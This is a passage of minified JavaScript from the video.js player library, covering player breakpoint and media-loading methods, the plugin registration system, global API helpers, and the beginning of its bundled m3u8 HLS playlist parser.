                this.language_ !== String(e).toLowerCase() && (this.language_ = String(e).toLowerCase(), lt(this) && this.trigger("languagechange")) }, e.languages = function() { return gt(l.prototype.options_.languages, this.languages_) }, e.toJSON = function() { var e = gt(this.options_),
                    t = e.tracks;
                e.tracks = []; for (var i = 0; i < t.length; i++) { var n = t[i];
                    (n = gt(n)).player = void 0, e.tracks[i] = n } return e }, e.createModal = function(e, t) { var i = this;
                (t = t || {}).content = e || ""; var n = new Bt(this, t); return this.addChild(n), n.on("dispose", function() { i.removeChild(n) }), n.open(), n }, e.updateCurrentBreakpoint_ = function() { if (this.responsive())
                    for (var e = this.currentBreakpoint(), t = this.currentWidth(), i = 0; i < $r.length; i++) { var n = $r[i]; if (t <= this.breakpoints_[n]) { if (e === n) return;
                            e && this.removeClass(Jr[e]), this.addClass(Jr[n]), this.breakpoint_ = n; break } } }, e.removeCurrentBreakpoint_ = function() { var e = this.currentBreakpointClass();
                this.breakpoint_ = "", e && this.removeClass(e) }, e.breakpoints = function(e) { return void 0 === e || (this.breakpoint_ = "", this.breakpoints_ = S({}, Zr, e), this.updateCurrentBreakpoint_()), S(this.breakpoints_) }, e.responsive = function(e) { return void 0 === e ? this.responsive_ : (e = Boolean(e)) !== this.responsive_ ? ((this.responsive_ = e) ? (this.on("playerresize", this.updateCurrentBreakpoint_), this.updateCurrentBreakpoint_()) : (this.off("playerresize", this.updateCurrentBreakpoint_), this.removeCurrentBreakpoint_()), e) : void 0 }, e.currentBreakpoint = function() { return this.breakpoint_ }, e.currentBreakpointClass = function() { return Jr[this.breakpoint_] || "" }, e.loadMedia = function(e, t) { var i = this; if (e && "object" == typeof e) { this.reset(), this.cache_.media = gt(e); var n = this.cache_.media,
                        r = n.artwork,
                        a = n.poster,
                        s = n.src,
                        o = n.textTracks;!r && a && (this.cache_.media.artwork = [{ src: a, type: cn(a) }]), s && this.src(s), a && this.poster(a), Array.isArray(o) && o.forEach(function(e) { return i.addRemoteTextTrack(e, !1) }), this.ready(t) } }, e.getMedia = function() { if (this.cache_.media) return gt(this.cache_.media); var e = this.poster(),
                    t = { src: this.currentSources(), textTracks: Array.prototype.map.call(this.remoteTextTracks(), function(e) { return { kind: e.kind, label: e.label, language: e.language, src: e.src } }) }; return e && (t.poster = e, t.artwork = [{ src: t.poster, type: cn(t.poster) }]), t }, l.getTagSettings = function(e) { var t = { sources: [], tracks: [] },
                    i = de(e),
                    n = i["data-setup"]; if (se(e, "vjs-fill") && (i.fill = !0), se(e, "vjs-fluid") && (i.fluid = !0), null !== n) { var r = At(n || "{}"),
                        a = r[0],
                        s = r[1];
                    a && g.error(a), S(i, s) } if (S(t, i), e.hasChildNodes())
                    for (var o = e.childNodes, u = 0, l = o.length; u < l; u++) { var c = o[u],
                            d = c.nodeName.toLowerCase(); "source" === d ? t.sources.push(de(c)) : "track" === d && t.tracks.push(de(c)) }
                return t }, e.flexNotSupported_ = function() { var e = p.createElement("i"); return !("flexBasis" in e.style || "webkitFlexBasis" in e.style || "mozFlexBasis" in e.style || "msFlexBasis" in e.style || "msFlexOrder" in e.style) }, e.debug = function(e) { if (void 0 === e) return this.debugEnabled_;
                e ? (this.trigger("debugon"), this.previousLogLevel_ = this.log.level, this.log.level("debug"), this.debugEnabled_ = !0) : (this.trigger("debugoff"), this.log.level(this.previousLogLevel_), this.previousLogLevel_ = void 0, this.debugEnabled_ = !1) }, l }(Tt);
    Ti.names.forEach(function(e) { var t = Ti[e];
        ea.prototype[t.getterName] = function() { return this.tech_ ? this.tech_[t.getterName]() : (this[t.privateName] = this[t.privateName] || new t.ListClass, this[t.privateName]) } }), ea.prototype.crossorigin = ea.prototype.crossOrigin, ea.players = {};
    var ta = h.navigator;
    ea.prototype.options_ = { techOrder: Ji.defaultTechOrder_, html5: {}, inactivityTimeout: 2e3, playbackRates: [], liveui: !1, children: ["mediaLoader", "posterImage", "textTrackDisplay", "loadingSpinner", "bigPlayButton", "liveTracker", "controlBar", "errorDisplay", "textTrackSettings", "resizeManager"], language: ta && (ta.languages && ta.languages[0] || ta.userLanguage || ta.language) || "en", languages: {}, notSupportedMessage: "No compatible source was found for this media.", fullscreen: { options: { navigationUI: "hide" } }, breakpoints: {}, responsive: !1 }, ["ended", "seeking", "seekable", "networkState", "readyState"].forEach(function(e) { ea.prototype[e] = function() { return this.techGet_(e) } }), Qr.forEach(function(e) { ea.prototype["handleTech" + mt(e) + "_"] = function() { return this.trigger(e) } }), Tt.registerComponent("Player", ea);
    var ia = i(function(i) {
        function n(e, t) { return i.exports = n = Object.setPrototypeOf || function(e, t) { return e.__proto__ = t, e }, n(e, t) }
        i.exports = n });

    function na(e) { return ha.hasOwnProperty(e) }

    function ra(e) { return na(e) ? ha[e] : void 0 }

    function aa(e, t) { e[da] = e[da] || {}, e[da][t] = !0 }

    function sa(e, t, i) { var n = (i ? "before" : "") + "pluginsetup";
        e.trigger(n, t), e.trigger(n + ":" + t.name, t) }

    function oa(r, a) { return a.prototype.name = r,
            function() { sa(this, { name: r, plugin: a, instance: null }, !0); for (var e = arguments.length, t = new Array(e), i = 0; i < e; i++) t[i] = arguments[i]; var n = la(a, [this].concat(t)); return this[r] = function() { return n }, sa(this, n.getEventHash()), n } }
    var ua = function() { if ("undefined" == typeof Reflect || !Reflect.construct) return !1; if (Reflect.construct.sham) return !1; if ("function" == typeof Proxy) return !0; try { return Date.prototype.toString.call(Reflect.construct(Date, [], function() {})), !0 } catch (e) { return !1 } },
        la = i(function(n) {
            function r(e, t, i) { return ua() ? n.exports = r = Reflect.construct : n.exports = r = function(e, t, i) { var n = [null];
                    n.push.apply(n, t); var r = new(Function.bind.apply(e, n)); return i && ia(r, i.prototype), r }, r.apply(null, arguments) }
            n.exports = r }),
        ca = "plugin",
        da = "activePlugins_",
        ha = {},
        pa = function() {
            function i(e) { if (this.constructor === i) throw new Error("Plugin must be sub-classed; not directly instantiated.");
                this.player = e, this.log || (this.log = this.player.log.createLogger(this.name)), dt(this), delete this.trigger, pt(this, this.constructor.defaultState), aa(e, this.name), this.dispose = $e(this, this.dispose), e.on("dispose", this.dispose) } var e = i.prototype; return e.version = function() { return this.constructor.VERSION }, e.getEventHash = function(e) { return void 0 === e && (e = {}), e.name = this.name, e.plugin = this.constructor, e.instance = this, e }, e.trigger = function(e, t) { return void 0 === t && (t = {}), Ke(this.eventBusEl_, e, this.getEventHash(t)) }, e.handleStateChanged = function(e) {}, e.dispose = function() { var e = this.name,
                    t = this.player;
                this.trigger("dispose"), this.off(), t.off("dispose", this.dispose), t[da][e] = !1, this.player = this.state = null, t[e] = oa(e, ha[e]) }, i.isBasic = function(e) { var t = "string" == typeof e ? ra(e) : e; return "function" == typeof t && !i.prototype.isPrototypeOf(t.prototype) }, i.registerPlugin = function(e, t) { if ("string" != typeof e) throw new Error('Illegal plugin name, "' + e + '", must be a string, was ' + typeof e + "."); if (na(e)) g.warn('A plugin named "' + e + '" already exists. You may want to avoid re-registering plugins!');
                else if (ea.prototype.hasOwnProperty(e)) throw new Error('Illegal plugin name, "' + e + '", cannot share a name with an existing player method!'); if ("function" != typeof t) throw new Error('Illegal plugin for "' + e + '", must be a function, was ' + typeof t + "."); return ha[e] = t, e !== ca && (i.isBasic(t) ? ea.prototype[e] = function(t, i) {
                    function n() { sa(this, { name: t, plugin: i, instance: null }, !0); var e = i.apply(this, arguments); return aa(this, t), sa(this, { name: t, plugin: i, instance: e }), e } return Object.keys(i).forEach(function(e) { n[e] = i[e] }), n }(e, t) : ea.prototype[e] = oa(e, t)), t }, i.deregisterPlugin = function(e) { if (e === ca) throw new Error("Cannot de-register base plugin.");
                na(e) && (delete ha[e], delete ea.prototype[e]) }, i.getPlugins = function(e) { var i; return void 0 === e && (e = Object.keys(ha)), e.forEach(function(e) { var t = ra(e);
                    t && ((i = i || {})[e] = t) }), i }, i.getPluginVersion = function(e) { var t = ra(e); return t && t.VERSION || "" }, i }();
    pa.getPlugin = ra, pa.BASE_PLUGIN_NAME = ca, pa.registerPlugin(ca, pa), ea.prototype.usingPlugin = function(e) { return !!this[da] && !0 === this[da][e] }, ea.prototype.hasPlugin = function(e) { return !!na(e) };
    var fa = function(e, t) { if ("function" != typeof t && null !== t) throw new TypeError("Super expression must either be null or a function");
            e.prototype = Object.create(t && t.prototype, { constructor: { value: e, writable: !0, configurable: !0 } }), t && ia(e, t) },
        ma = function(e) { return 0 === e.indexOf("#") ? e.slice(1) : e };

    function ga(e, i, t) { var n = ga.getPlayer(e); if (n) return i && g.warn('Player "' + e + '" is already initialised. Options will not be applied.'), t && n.ready(t), n; var r = "string" == typeof e ? Ie("#" + ma(e)) : e; if (!ee(r)) throw new TypeError("The element or ID supplied is not valid. (videojs)");
        r.ownerDocument.defaultView && r.ownerDocument.body.contains(r) || g.warn("The element supplied is not included in the DOM"), i = i || {}, ga.hooks("beforesetup").forEach(function(e) { var t = e(r, gt(i));
            k(t) && !Array.isArray(t) ? i = gt(i, t) : g.error("please return an object in beforesetup hooks") }); var a = Tt.getComponent("Player"); return n = new a(r, i, t), ga.hooks("setup").forEach(function(e) { return e(n) }), n }
    if (ga.hooks_ = {}, ga.hooks = function(e, t) { return ga.hooks_[e] = ga.hooks_[e] || [], t && (ga.hooks_[e] = ga.hooks_[e].concat(t)), ga.hooks_[e] }, ga.hook = function(e, t) { ga.hooks(e, t) }, ga.hookOnce = function(i, e) { ga.hooks(i, [].concat(e).map(function(t) { return function e() { return ga.removeHook(i, e), t.apply(void 0, arguments) } })) }, ga.removeHook = function(e, t) { var i = ga.hooks(e).indexOf(t); return !(i <= -1) && (ga.hooks_[e] = ga.hooks_[e].slice(), ga.hooks_[e].splice(i, 1), !0) }, !0 !== h.VIDEOJS_NO_DYNAMIC_STYLE && Z()) { var va = Ie(".vjs-styles-defaults"); if (!va) { va = Re("vjs-styles-defaults"); var ya = Ie("head");
            ya && ya.insertBefore(va, ya.firstChild), Me(va, "\n      .video-js {\n        width: 300px;\n        height: 150px;\n      }\n\n      .vjs-fluid {\n        padding-top: 56.25%\n      }\n    ") } }
    Oe(1, ga), ga.VERSION = d, ga.options = ea.prototype.options_, ga.getPlayers = function() { return ea.players }, ga.getPlayer = function(e) { var t, i = ea.players; if ("string" == typeof e) { var n = ma(e),
                r = i[n]; if (r) return r;
            t = Ie("#" + n) } else t = e; if (ee(t)) { var a = t,
                s = a.player,
                o = a.playerId; if (s || i[o]) return s || i[o] } }, ga.getAllPlayers = function() { return Object.keys(ea.players).map(function(e) { return ea.players[e] }).filter(Boolean) }, ga.players = ea.players, ga.getComponent = Tt.getComponent, ga.registerComponent = function(e, t) { Ji.isTech(t) && g.warn("The " + e + " tech was registered as a component. It should instead be registered using videojs.registerTech(name, tech)"), Tt.registerComponent.call(Tt, e, t) }, ga.getTech = Ji.getTech, ga.registerTech = Ji.registerTech, ga.use = function(e, t) { Zi[e] = Zi[e] || [], Zi[e].push(t) }, Object.defineProperty(ga, "middleware", { value: {}, writeable: !1, enumerable: !0 }), Object.defineProperty(ga.middleware, "TERMINATOR", { value: tn, writeable: !1, enumerable: !0 }), ga.browser = Y, ga.TOUCH_ENABLED = z, ga.extend = function(e, t) { void 0 === t && (t = {}); var i = function() { e.apply(this, arguments) },
            n = {}; for (var r in "object" == typeof t ? (t.constructor !== Object.prototype.constructor && (i = t.constructor), n = t) : "function" == typeof t && (i = t), fa(i, e), e && (i.super_ = e), n) n.hasOwnProperty(r) && (i.prototype[r] = n[r]); return i }, ga.mergeOptions = gt, ga.bind = $e, ga.registerPlugin = pa.registerPlugin, ga.deregisterPlugin = pa.deregisterPlugin, ga.plugin = function(e, t) { return g.warn("videojs.plugin() is deprecated; use videojs.registerPlugin() instead"), pa.registerPlugin(e, t) }, ga.getPlugins = pa.getPlugins, ga.getPlugin = pa.getPlugin, ga.getPluginVersion = pa.getPluginVersion, ga.addLanguage = function(e, t) { var i; return e = ("" + e).toLowerCase(), ga.options.languages = gt(ga.options.languages, ((i = {})[e] = t, i)), ga.options.languages[e] }, ga.log = g, ga.createLogger = v, ga.createTimeRange = ga.createTimeRanges = Ct, ga.formatTime = xn, ga.setFormatTime = function(e) { In = e }, ga.resetFormatTime = function() { In = Cn }, ga.parseUrl = Ht, ga.isCrossOrigin = Gt, ga.EventTarget = Ze, ga.on = Ge, ga.one = Qe, ga.off = Xe, ga.trigger = Ke, ga.xhr = ui, ga.TextTrack = mi, ga.AudioTrack = gi, ga.VideoTrack = vi, ["isEl", "isTextNode", "createEl", "hasClass", "addClass", "removeClass", "toggleClass", "setAttributes", "getAttributes", "emptyEl", "appendContent", "insertContent"].forEach(function(e) { ga[e] = function() { return g.warn("videojs." + e + "() is deprecated; use videojs.dom." + e + "() instead"), Pe[e].apply(null, arguments) } }), ga.computedStyle = E, ga.dom = Pe, ga.url = ni, ga.defineLazyProperty = Wr;
    var _a = t(i(function(e) { e.exports = function(e) { if (void 0 === e) throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); return e }, e.exports.default = e.exports, e.exports.__esModule = !0 })),
        ba = i(function(i) {
            function n(e, t) { return i.exports = n = Object.setPrototypeOf || function(e, t) { return e.__proto__ = t, e }, i.exports.default = i.exports, i.exports.__esModule = !0, n(e, t) }
            i.exports = n, i.exports.default = i.exports, i.exports.__esModule = !0 });
    t(ba);

    function Ta(e, t) { return /^[a-z]+:/i.test(t) ? t : (/\/\//i.test(e) || (e = Ca.buildAbsoluteURL(Ia.location && Ia.location.href || "", e)), Ca.buildAbsoluteURL(e, t)) }
    var Sa = t(i(function(e) { e.exports = function(e, t) { e.prototype = Object.create(t.prototype), e.prototype.constructor = e, ba(e, t) }, e.exports.default = e.exports, e.exports.__esModule = !0 })),
        ka = "undefined" != typeof e ? e : "undefined" != typeof window ? window : {},
        wa = "undefined" != typeof document ? document : ka["__GLOBAL_DOCUMENT_CACHE@4"] || (ka["__GLOBAL_DOCUMENT_CACHE@4"] = r),
        Ea = "undefined" != typeof window ? window : "undefined" != typeof e ? e : "undefined" != typeof self ? self : {},
        Ca = i(function(e, t) { var i, c, n, r, d;
            i = /^((?:[a-zA-Z0-9+\-.]+:)?)(\/\/[^\/?#]*)?((?:[^\/?#]*\/)*[^;?#]*)?(;[^?#]*)?(\?[^#]*)?(#.*)?$/, c = /^([^\/?#]*)(.*)$/, n = /(?:\/|^)\.(?=\/)/g, r = /(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g, d = { buildAbsoluteURL: function(e, t, i) { if (i = i || {}, e = e.trim(), !(t = t.trim())) { if (!i.alwaysNormalize) return e; var n = d.parseURL(e); if (!n) throw new Error("Error trying to parse base URL."); return n.path = d.normalizePath(n.path), d.buildURLFromParts(n) } var r = d.parseURL(t); if (!r) throw new Error("Error trying to parse relative URL."); if (r.scheme) return i.alwaysNormalize ? (r.path = d.normalizePath(r.path), d.buildURLFromParts(r)) : t; var a = d.parseURL(e); if (!a) throw new Error("Error trying to parse base URL."); if (!a.netLoc && a.path && "/" !== a.path[0]) { var s = c.exec(a.path);
                        a.netLoc = s[1], a.path = s[2] }
                    a.netLoc && !a.path && (a.path = "/"); var o = { scheme: a.scheme, netLoc: r.netLoc, path: null, params: r.params, query: r.query, fragment: r.fragment }; if (!r.netLoc && (o.netLoc = a.netLoc, "/" !== r.path[0]))
                        if (r.path) { var u = a.path,
                                l = u.substring(0, u.lastIndexOf("/") + 1) + r.path;
                            o.path = d.normalizePath(l) } else o.path = a.path, r.params || (o.params = a.params, r.query || (o.query = a.query));
                    return null === o.path && (o.path = i.alwaysNormalize ? d.normalizePath(r.path) : r.path), d.buildURLFromParts(o) }, parseURL: function(e) { var t = i.exec(e); return t ? { scheme: t[1] || "", netLoc: t[2] || "", path: t[3] || "", params: t[4] || "", query: t[5] || "", fragment: t[6] || "" } : null }, normalizePath: function(e) { for (e = e.split("").reverse().join("").replace(n, ""); e.length !== (e = e.replace(r, "")).length;); return e.split("").reverse().join("") }, buildURLFromParts: function(e) { return e.scheme + e.netLoc + e.path + e.params + e.query + e.fragment } }, e.exports = d }),
        Ia = "undefined" != typeof window ? window : "undefined" != typeof e ? e : "undefined" != typeof self ? self : {},
        xa = i(function(i) {
            function n(e, t) { return i.exports = n = Object.setPrototypeOf || function(e, t) { return e.__proto__ = t, e }, i.exports.default = i.exports, i.exports.__esModule = !0, n(e, t) }
            i.exports = n, i.exports.default = i.exports, i.exports.__esModule = !0 });
    t(xa);
    var Pa = t(i(function(e) { e.exports = function(e, t) { e.prototype = Object.create(t.prototype), e.prototype.constructor = e, xa(e, t) }, e.exports.default = e.exports, e.exports.__esModule = !0 })),
        Aa = function() {
            function e() { this.listeners = {} } var t = e.prototype; return t.on = function(e, t) { this.listeners[e] || (this.listeners[e] = []), this.listeners[e].push(t) }, t.off = function(e, t) { if (!this.listeners[e]) return !1; var i = this.listeners[e].indexOf(t); return this.listeners[e] = this.listeners[e].slice(0), this.listeners[e].splice(i, 1), -1 < i }, t.trigger = function(e, t) { var i = this.listeners[e]; if (i)
                    if (2 === arguments.length)
                        for (var n = i.length, r = 0; r < n; ++r) i[r].call(this, t);
                    else
                        for (var a = Array.prototype.slice.call(arguments, 1), s = i.length, o = 0; o < s; ++o) i[o].apply(this, a) }, t.dispose = function() { this.listeners = {} }, t.pipe = function(t) { this.on("data", function(e) { t.push(e) }) }, e }(),
        La = t(i(function(e) {
            function t() { return e.exports = t = Object.assign || function(e) { for (var t = 1; t < arguments.length; t++) { var i = arguments[t]; for (var n in i) Object.prototype.hasOwnProperty.call(i, n) && (e[n] = i[n]) } return e }, e.exports.default = e.exports, e.exports.__esModule = !0, t.apply(this, arguments) }
            e.exports = t, e.exports.default = e.exports, e.exports.__esModule = !0 })),
        Oa = t(i(function(e) { e.exports = function(e) { if (void 0 === e) throw new ReferenceError("this hasn't been initialised - super() hasn't been called"); return e }, e.exports.default = e.exports, e.exports.__esModule = !0 })),
        Da = function(e) { return Ia.atob ? Ia.atob(e) : Buffer.from(e, "base64").toString("binary") };

    function Ra(e) { for (var t = Da(e), i = new Uint8Array(t.length), n = 0; n < t.length; n++) i[n] = t.charCodeAt(n); return i }
    /*! @name m3u8-parser @version 4.5.2 @license Apache-2.0 */
    function Ma(e) { for (var t, i = e.split(new RegExp('(?:^|,)((?:[^=]*)=(?:"[^"]*"|[^,]*))')), n = {}, r = i.length; r--;) "" !== i[r] && ((t = /([^=]*)=(.*)/.exec(i[r]).slice(1))[0] = t[0].replace(/^\s+|\s+$/g, ""), t[1] = t[1].replace(/^\s+|\s+$/g, ""), t[1] = t[1].replace(/^['"](.*)['"]$/g, "$1"), n[t[0]] = t[1]); return n }

    function Na(e) { return ja.test(e) ? "hls" : Va.test(e) ? "dash" : "application/vnd.videojs.vhs+json" === e ? "vhs-json" : null }
    var Ua = function(t) {
            function e() { var e; return (e = t.call(this) || this).buffer = "", e } return Pa(e, t), e.prototype.push = function(e) { var t; for (this.buffer += e, t = this.buffer.indexOf("\n"); - 1 < t; t = this.buffer.indexOf("\n")) this.trigger("data", this.buffer.substring(0, t)), this.buffer = this.buffer.substring(t + 1) }, e }(Aa),
        Ba = function(t) {
            function e() { var e; return (e = t.call(this) || this).customParsers = [], e.tagMappers = [], e }
            Pa(e, t); var i = e.prototype; return i.push = function(n) { var u, l, c = this;
                0 !== (n = n.trim()).length && ("#" === n[0] ? this.tagMappers.reduce(function(e, t) { var i = t(n); return i === n ? e : e.concat([i]) }, [n]).forEach(function(e) { for (var t = 0; t < c.customParsers.length; t++)
                        if (c.customParsers[t].call(c, e)) return;
                    if (0 === e.indexOf("#EXT"))
                        if (e = e.replace("\r", ""), u = /^#EXTM3U/.exec(e)) c.trigger("data", { type: "tag", tagType: "m3u" });
                        else { if (u = /^#EXTINF:?([0-9\.]*)?,?(.*)?$/.exec(e)) return l = { type: "tag", tagType: "inf" }, u[1] && (l.duration = parseFloat(u[1])), u[2] && (l.title = u[2]), void c.trigger("data", l); if (u = /^#EXT-X-TARGETDURATION:?([0-9.]*)?/.exec(e)) return l = { type: "tag", tagType: "targetduration" }, u[1] && (l.duration = parseInt(u[1], 10)), void c.trigger("data", l); if (u = /^#ZEN-TOTAL-DURATION:?([0-9.]*)?/.exec(e)) return l = { type: "tag", tagType: "totalduration" }, u[1] && (l.duration = parseInt(u[1], 10)), void c.trigger("data", l); if (u = /^#EXT-X-VERSION:?([0-9.]*)?/.exec(e)) return l = { type: "tag", tagType: "version" }, u[1] && (l.version = parseInt(u[1], 10)), void c.trigger("data", l); if (u = /^#EXT-X-MEDIA-SEQUENCE:?(\-?[0-9.]*)?/.exec(e)) return l = { type: "tag", tagType: "media-sequence" }, u[1] && (l.number = parseInt(u[1], 10)), void c.trigger("data", l); if (u = /^#EXT-X-DISCONTINUITY-SEQUENCE:?(\-?[0-9.]*)?/.exec(e)) return l = { type: "tag", tagType: "discontinuity-sequence" }, u[1] && (l.number = parseInt(u[1], 10)), void c.trigger("data", l); if (u = /^#EXT-X-PLAYLIST-TYPE:?(.*)?$/.exec(e)) return l = { type: "tag", tagType: "playlist-type" }, u[1] && (l.playlistType = u[1]), void c.trigger("data", l); if (u = /^#EXT-X-BYTERANGE:?([0-9.]*)?@?([0-9.]*)?/.exec(e)) return l = { type: "tag", tagType: "byterange" }, u[1] && (l.length = parseInt(u[1], 10)), u[2] && (l.offset = parseInt(u[2], 10)), void c.trigger("data", l); if (u = /^#EXT-X-ALLOW-CACHE:?(YES|NO)?/.exec(e)) return l = { type: "tag", tagType: "allow-cache" }, u[1] && (l.allowed = !/NO/.test(u[1])), void c.trigger("data", l); if (u = /^#EXT-X-MAP:?(.*)$/.exec(e)) { if (l = { type: "tag", tagType: "map" }, u[1]) { var i = Ma(u[1]); if (i.URI && (l.uri = i.URI), i.BYTERANGE) { var n = i.BYTERANGE.split("@"),
                                            r = n[0],
                                            a = n[1];
                                        l.byterange = {}, r && (l.byterange.length = parseInt(r, 10)), a && (l.byterange.offset = parseInt(a, 10)) } }
                                c.trigger("data", l) } else if (u = /^#EXT-X-STREAM-INF:?(.*)$/.exec(e)) { if (l = { type: "tag", tagType: "stream-inf" }, u[1]) { if (l.attributes = Ma(u[1]), l.attributes.RESOLUTION) { var s = l.attributes.RESOLUTION.split("x"),
                                            o = {};
                                        s[0] && (o.width = parseInt(s[0], 10)), s[1] && (o.height = parseInt(s[1], 10)), l.attributes.RESOLUTION = o }
                                    l.attributes.BANDWIDTH && (l.attributes.BANDWIDTH = parseInt(l.attributes.BANDWIDTH, 10)), l.attributes["PROGRAM-ID"] && (l.attributes["PROGRAM-ID"] = parseInt(l.attributes["PROGRAM-ID"], 10)) }
                                c.trigger("data", l) } else { if (u = /^#EXT-X-MEDIA:?(.*)$/.exec(e)) return l = { type: "tag", tagType: "media" }, u[1] && (l.attributes = Ma(u[1])), void c.trigger("data", l); if (u = /^#EXT-X-ENDLIST/.exec(e)) c.trigger("data", { type: "tag", tagType: "endlist" });
                                else if (u = /^#EXT-X-DISCONTINUITY/.exec(e)) c.trigger("data", { type: "tag", tagType: "discontinuity" });
                                else { if (u = /^#EXT-X-PROGRAM-DATE-TIME:?(.*)$/.exec(e)) return l = { type: "tag", tagType: "program-date-time" }, u[1] && (l.dateTimeString = u[1], l.dateTimeObject = new Date(u[1])), void c.trigger("data", l); if (u = /^#EXT-X-KEY:?(.*)$/.exec(e)) return l = { type: "tag", tagType: "key" }, u[1] && (l.attributes = Ma(u[1]), l.attributes.IV && ("0x" === l.attributes.IV.substring(0, 2).toLowerCase() && (l.attributes.IV = l.attributes.IV.substring(2)), l.attributes.IV = l.attributes.IV.match(/.{8}/g), l.attributes.IV[0] = parseInt(l.attributes.IV[0], 16), l.attributes.IV[1] = parseInt(l.attributes.IV[1], 16), l.attributes.IV[2] = parseInt(l.attributes.IV[2], 16), l.attributes.IV[3] = parseInt(l.attributes.IV[3], 16), l.attributes.IV = new Uint32Array(l.attributes.IV))), void c.trigger("data", l); if (u = /^#EXT-X-START:?(.*)$/.exec(e)) return l = { type: "tag", tagType: "start" }, u[1] && (l.attributes = Ma(u[1]), l.attributes["TIME-OFFSET"] = parseFloat(l.attributes["TIME-OFFSET"]), l.attributes.PRECISE = /YES/.test(l.attributes.PRECISE)), void c.trigger("data", l); if (u = /^#EXT-X-CUE-OUT-CONT:?(.*)?$/.exec(e)) return l = { type: "tag", tagType: "cue-out-cont" }, u[1] ? l.data = u[1] : l.data = "", void c.trigger("data", l); if (u = /^#EXT-X-CUE-OUT:?(.*)?$/.exec(e)) return l = { type: "tag", tagType: "cue-out" }, u[1] ? l.data = u[1] : l.data = "", void c.trigger("data", l); if (u = /^#EXT-X-CUE-IN:?(.*)?$/.exec(e)) return l = { type: "tag", tagType: "cue-in" }, u[1] ? l.data = u[1] : l.data = "", void c.trigger("data", l);
                                    c.trigger("data", { type: "tag", data: e.slice(4) }) } } }
                    else c.trigger("data", { type: "comment", text: e.slice(1) }) }) : this.trigger("data", { type: "uri", uri: n })) }, i.addParser = function(e) { var t = this,
                    i = e.expression,
                    n = e.customType,
                    r = e.dataParser,
                    a = e.segment; "function" != typeof r && (r = function(e) { return e }), this.customParsers.push(function(e) { if (i.exec(e)) return t.trigger("data", { type: "custom", data: r(e), customType: n, segment: a }), !0 }) }, i.addTagMapper = function(e) { var t = e.expression,
                    i = e.map;
                this.tagMappers.push(function(e) { return t.test(e) ? i(e) : e }) }, e }(Aa),
        Fa = function(t) {
            function e() { var e;
                (e = t.call(this) || this).lineStream = new Ua, e.parseStream = new Ba, e.lineStream.pipe(e.parseStream); var r, a, s = Oa(e),
                    o = [],
                    u = {},
                    l = { AUDIO: {}, VIDEO: {}, "CLOSED-CAPTIONS": {}, SUBTITLES: {} },
                    c = 0;
                e.manifest = { allowCache: !0, discontinuityStarts: [], segments: [] }; var d = 0; return e.parseStream.on("data", function(t) { var i, n;
                    ({ tag: function() {
                            ({ "allow-cache": function() { this.manifest.allowCache = t.allowed, "allowed" in t || (this.trigger("info", { message: "defaulting allowCache to YES" }), this.manifest.allowCache = !0) }, byterange: function() { var e = {}; "length" in t && ((u.byterange = e).length = t.length, "offset" in t || (t.offset = d)), "offset" in t && ((u.byterange = e).offset = t.offset), d = e.offset + e.length }, endlist: function() { this.manifest.endList = !0 }, inf: function() { "mediaSequence" in this.manifest || (this.manifest.mediaSequence = 0, this.trigger("info", { message: "defaulting media sequence to zero" })), "discontinuitySequence" in this.manifest || (this.manifest.discontinuitySequence = 0, this.trigger("info", { message: "defaulting discontinuity sequence to zero" })), 0 < t.duration && (u.duration = t.duration), 0 === t.duration && (u.duration = .01, this.trigger("info", { message: "updating zero segment duration to a small value" })), this.manifest.segments = o }, key: function() { if (t.attributes)
                                        if ("NONE" !== t.attributes.METHOD)
                                            if (t.attributes.URI) { if ("urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed" === t.attributes.KEYFORMAT) { return -1 === ["SAMPLE-AES", "SAMPLE-AES-CTR", "SAMPLE-AES-CENC"].indexOf(t.attributes.METHOD) ? void this.trigger("warn", { message: "invalid key method provided for Widevine" }) : ("SAMPLE-AES-CENC" === t.attributes.METHOD && this.trigger("warn", { message: "SAMPLE-AES-CENC is deprecated, please use SAMPLE-AES-CTR instead" }), "data:text/plain;base64," !== t.attributes.URI.substring(0, 23) ? void this.trigger("warn", { message: "invalid key URI provided for Widevine" }) : t.attributes.KEYID && "0x" === t.attributes.KEYID.substring(0, 2) ? void(this.manifest.contentProtection = { "com.widevine.alpha": { attributes: { schemeIdUri: t.attributes.KEYFORMAT, keyId: t.attributes.KEYID.substring(2) }, pssh: Ra(t.attributes.URI.split(",")[1]) } }) : void this.trigger("warn", { message: "invalid key ID provided for Widevine" })) }
                                                t.attributes.METHOD || this.trigger("warn", { message: "defaulting key method to AES-128" }), a = { method: t.attributes.METHOD || "AES-128", uri: t.attributes.URI }, "undefined" != typeof t.attributes.IV && (a.iv = t.attributes.IV) } else this.trigger("warn", { message: "ignoring key declaration without URI" });
                                    else a = null;
                                    else this.trigger("warn", { message: "ignoring key declaration without attribute list" }) }, "media-sequence": function() { isFinite(t.number) ? this.manifest.mediaSequence = t.number : this.trigger("warn", { message: "ignoring invalid media sequence: " + t.number }) }, "discontinuity-sequence": function() { isFinite(t.number) ? (this.manifest.discontinuitySequence = t.number, c = t.number) : this.trigger("warn", { message: "ignoring invalid discontinuity sequence: " + t.number }) }, "playlist-type": function() { /VOD|EVENT/.test(t.playlistType) ? this.manifest.playlistType = t.playlistType : this.trigger("warn", { message: "ignoring unknown playlist type: " + t.playlist }) }, map: function() { r = {}, t.uri && (r.uri = t.uri), t.byterange && (r.byterange = t.byterange) }, "stream-inf": function() { this.manifest.playlists = o, this.manifest.mediaGroups = this.manifest.mediaGroups || l, t.attributes ? (u.attributes || (u.attributes = {}), La(u.attributes, t.attributes)) : this.trigger("warn", { message: "ignoring empty stream-inf attributes" }) }, media: function() { if (this.manifest.mediaGroups = this.manifest.mediaGroups || l, t.attributes && t.attributes.TYPE && t.attributes["GROUP-ID"] && t.attributes.NAME) { var e = this.manifest.mediaGroups[t.attributes.TYPE];
